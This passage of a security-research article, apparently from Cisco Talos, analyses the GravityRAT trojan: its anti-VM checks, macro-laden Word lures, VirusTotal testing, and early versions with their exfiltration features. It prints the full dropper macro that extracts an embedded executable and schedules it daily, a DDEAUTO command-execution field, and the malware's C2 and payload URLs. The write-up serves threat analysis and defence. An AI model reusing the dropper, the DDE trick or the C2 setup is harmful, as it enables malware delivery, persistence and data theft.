

*The query returns the temperature of 7 thermal zones. Here is the output on a Virtual Machine executed by Hyper-V on the same hardware:*



The feature is not supported. The malware author used this behavior in order to identify VM (such as Sandboxes).

From our tests and the feedback from several researchers, this monitoring is not supported on Hyper-V, VMWare Fusion, VirtualBox, KVM and XEN. It's important to notice that several recent physical systems do not support it (a researcher reported some Lenovo and Dell hosts did not support this). It means that GravityRAT will consider this physical machine as VMs. Importantly to note this check is not foolproof as we have identified physical hosts which do not report back the temperature, however, it should also be considered a check that is identifying a lot of virtual environments. This is particularly important due to the amount of sandboxing & malware detonation being carried out within virtual environments by researchers.

# **Summary**

Today, Cisco Talos is uncovering a new piece of malware, which has remained under the radar for the past two years while it continues to be developed. Several weeks ago, we identified the use of the latest version of this RAT (Remote Access Tool). In this article, we will discuss the technical capabilities, the evolution, development and potential attribution of what we are calling GravityRAT.

GravityRAT has been under ongoing development for at least 18 months, during which the developer has implemented new features. We've seen file exfiltration, remote command execution capability and anti-vm techniques added throughout the life of GravityRAT. This consistent evolution beyond standard remote code execution is concerning because it shows determination and innovation by the actor.

Throughout our investigation, we observed several malicious documents used to attack victims, which we will discuss. These malicious documents were used by the developer to run several tests on the popular analysis platform VirusTotal. Using VirusTotal allowed thedeveloper to make changes in an attempt to decrease antivirus detection.

Although GravityRAT has not been previously published or discussed, there was some information from the National Computer Emergency Response Team (CERT) of India describing GravityRAT as being used in [targeted attacks against India.](https://nic-cert.nic.in/NIC_CERT/pdf/13-Advisory%20for%20Malicious%20Targeted%20Attack%20Campaign.pdf) Finally, we will discuss specific attribution elements discovered during our research into GravityRAT as we identify specific information, which we believe to be leaked by the developer, such as location, and potentially their first name.

# **Infection Vectors**

## **Malicious Office Documents**

The majority of the malicious documents crafted by the malware author are Microsoft Office Word documents. The attacker uses an embedded macro in order to execute malicious code on the victim's system. The document opens and appears as such:



The document asks to the user to enable macros in order to prove that the user is not a robot (similar to the CAPTCHA we often see on the internet). This, however, is a known tactic that a lot of Office-based malware uses. It is an attempt to trick any users who are usingProtected Mode on their systems. By enabling macros, the malware is able to begin it's execution. We discovered that the embedded macro is quite small when extracted.

```
Sub AutoOpen()
  If Not Dir(Environ("TEMP") + "\image4.exe") <> "" Then
    Const lCancelled_c As Long = 0
      Dim sSaveAsPath As String
      sSaveAsPath = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
+ "\temporary.zip"
      If VBA.LenB(sSaveAsPath) = lCancelled_c Then Exit Sub
      ActiveDocument.Save
      Application.Documents.Add ActiveDocument.FullName
      ActiveDocument.SaveAs sSaveAsPath
      ActiveDocument.Close
      Set app = CreateObject("Shell.Application")
      ExtractTo = CreateObject("WScript.Shell").ExpandEnvironmentStrings("%Temp%")
      ExtractByExtension app.NameSpace(Environ("TEMP") + "\temporary.zip"), "exe",
ExtractTo
 End If
End Sub
Sub ExtractByExtension(fldr, ext, dst)
  Set FSO = CreateObject("Scripting.FileSystemObject")
  Set app = CreateObject("Shell.Application")
  For Each f In fldr.Items
    If f.Type = "File folder" Then
      ExtractByExtension f.GetFolder, ext, dst
    ElseIf LCase(FSO.GetExtensionName(f.Name)) = LCase(ext) Then
      If Not Dir(Environ("TEMP") + "\image4.exe") <> "" Then
        app.NameSpace(dst).CopyHere f.Path, &H4
      End If
    End If
  Next
  Shell "schtasks /create /tn wordtest /tr ""'%temp%\image4.exe' 35"" /sc DAILY /f
/RI 10 /du 24:00 /st 00:01"
End Sub
```
This macro contains three functions:

The first one is executed when the document is opened. The purpose is to copy the active document (the opened Word document) in a temporary directory and to rename it as a ZIP archive. Indeed, the docx format is, in fact, a common ZIP archive, and can be unzipped using common tools.

The second function decompresses this 'temporary.zip' file and extracts the .exe file stored in it.

The third creates a scheduled task, named 'wordtest', to execute this malicious file every day.

With this approach, the attacker ensures that there is no direct execution (the executable is executed thanks to scheduled tasks), there's no download of an additional payload, andfinally, the author uses the fact that the docx format is an archive in order to include its executable (GravityRAT).

## **Testing By The Author**

During our tracking, we identified several malicious documents submitted from this actor on VirusTotal for testing purposes. They tested the detection on macros (by modifying them, or by executing the calc instead of the malicious payload) and the developers tried dynamic data exchange (DDE) execution in the Office document. This is abusing the DDE protocol which exists within Microsoft Office documents. Whilst this is a feature Microsoft provide it is also a feature that an attacker can leverage for malicious activity, Microsoft published mitigation information [here](https://docs.microsoft.com/en-us/security-updates/securityadvisories/2017/4053440) previously. The developer crafted Office Word and Excel documents to see the detection in VirusTotal. The authors tried to hide the DDE object in a different part of the document — in the main object and the header, for example. The DDE object simply executes Microsoft calc in the detected sample. Here is an example:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
```

```
<w:document [...redated...}] mc:Ignorable="w14 w15 wp14"><w:body><w:p
w:rsidR="00215C91" w:rsidRDefault="008C166A"><w:r><w:fldChar w:fldCharType="begin"/>
</w:r><w:r><w:instrText xml:space="preserve"> </w:instrText></w:r><w:r><w:rPr>
<w:rFonts w:ascii="Helvetica" w:hAnsi="Helvetica" w:cs="Helvetica"/><w:color
w:val="383838"/><w:spacing w:val="3"/><w:sz w:val="26"/><w:szCs w:val="26"/><w:shd
w:val="clear" w:color="auto" w:fill="FFFFFF"/></w:rPr><w:instrText>DDEAUTO
c:\\windows\\system32\\cmd.exe "/k calc.exe"</w:instrText></w:r><w:r><w:instrText
xml:space="preserve"> </w:instrText></w:r><w:r><w:fldChar w:fldCharType="end"/></w:r>
<w:bookmarkStart w:id="0" w:name="_GoBack"/><w:bookmarkEnd w:id="0"/></w:p><w:sectPr
w:rsidR="00215C91"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440"
w:right="1440" w:bottom="1440" w:left="1440" w:header="720" w:footer="720"
w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr>
</w:body></w:document>
```
We believe the filenames of the submitted samples are clearly testing docs, using different methods and Office tricks to attempt to ensure his malware was undetected. Those names were:

- testnew1.docx
- Test123.docx
- $\cdot$  test456.docx
- test<sub>2</sub>.docx
- book1test2.xlsx
- Test123.doc

# **GravityRAT**Our initial discovery of GravityRAT was through a malicious Word document. As explained previously, this Word document had various macros to deliver a final payload.Considering that this was the most recent version of the malware, we decided to ascertain how long this actor had been active, and how their attacks had evolved. We were able to discover four distinct versions of GravityRAT, developed over two years. Next, we will go through what we believe is the development life cycle and feature-addition mission carried out by this developer.

#### **Version G1**

The malware author uses a versioning system starting by the G letter. The oldest version we identified is G1. Here is the PDB path of the sample:

```
f:\F\Windows Work\G1\Adeel's Laptop\G1 Main
Virus\systemInterrupts\gravity\obj\x86\Debug\systemInterrupts.pdb
```
You can notice the potential first name of the developers: Adeel. Of course, this information can be manipulated by the malware author. This sample was compiled in December 2016. The original filename of the sample was resume.exe.

The purpose of this version was to steal information on the compromised system:

- MAC Address
- Computer name
- Username
- IP address
- Date
- Steal files with the following extensions: .docx, .doc, .pptx, .ppt, .xlsx, .xls, .rtf and .pdf
- The volumes mapped on the system

All this information was then sent to one of the following domains:

```
public static string ip = "http://coreupdate.msoftupdates.com:46769";
public static string ip2 = "http://msupdates.mylogisoft.com:46769";
public static string ip3 = "http://updateserver.msoftupdates.eu:46769";
public static string URL = "http://coreupdate.msoftupdates.com:46769/Gvty@/1ns3rt_39291384.php";
public static string URL2 = "http://msupdates.mylogisoft.com:46769/Gvty@/1ns3rt_39291384.php";
public static string URL3 = "http://updateserver.msoftupdates.eu:46769/Gvty@/1ns3rt_39291384.php";
```
G1 also had the ability to execute commands remotely on the infected host machine at the author's will.We identified a new variant used in July 2017 named G2. Here is the PDB of the sample:

```
e:\Windows Work\G2\G2 Main Virus\Microsoft Virus Solutions (G2 v5)
(Current)\Microsoft Virus Solutions\obj\Debug\Windows Wireless 802.11.pdb
```
For this version, the developer modified the architecture of the malware. The main code aims to load and execute two additional .NET binaries stored in the resources of the file:

- The first resource is a legitimate open-source library available on [GitHub](https://github.com/dahall/TaskScheduler). It's a .NET wrapper for the Windows Task Scheduler
- The second is the G2 version of GravityRAT

This variant shares the same command and control (C2) servers as G1, however, we have an additional 'payload' variable added to G2.

public static string ip = "http://coreupdate.msoftupdates.com:46769"; private static string ip2 = "http://msupdates.mylogisoft.com:46769"; private static string ip3 = "http://updateserver.msoftupdates.eu:46769"; public static string URL = "http://coreupdate.msoftupdates.com:46769/Gvty@/newIns3rt.php"; private static string URL2 = "http://msupdates.mylogisoft.com:46769/Gvty@/newIns3rt.php"; private static string URL3 = "http://updateserver.msoftupdates.eu:46769/Gvty@/newIns3rt.php"; public static string payloads = "http://msupdates.mylogisoft.com:46769/Gvty@/payloads/";

This variant has almost identical capabilities as the previous, except one additional functionality: It collects the CPU information in the Win32 Processor entry via WMI request (Processor ID, Name, Manufacturer and the clock speed). The attacker is most likely using this information as part of an anti-vm attempt within this malware. This is used to try and thwart analysis in virtual environments.

In a slight change to the previous variant, the new payloads are executed with a Windows Scheduled Task. This would explain the inclusion of the .NET wrapper.

